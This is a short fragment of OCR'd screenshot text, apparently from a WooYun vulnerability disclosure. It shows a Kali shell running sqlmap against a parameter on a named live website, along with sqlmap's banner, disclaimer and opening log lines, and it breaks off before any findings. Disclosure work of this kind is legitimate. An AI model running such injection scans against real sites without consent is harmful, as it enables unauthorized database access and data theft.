 root@kali:~# sqlmap -u "http://www.haibao.com/index.php?c=Survery&a=Survery&id=1
7"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:23:30
[17:23:30] [INFO] testing connection to the target URL
www.wooyun.org
[17:23:31] [INFO] testing if the target URL is stable. This can take a couple of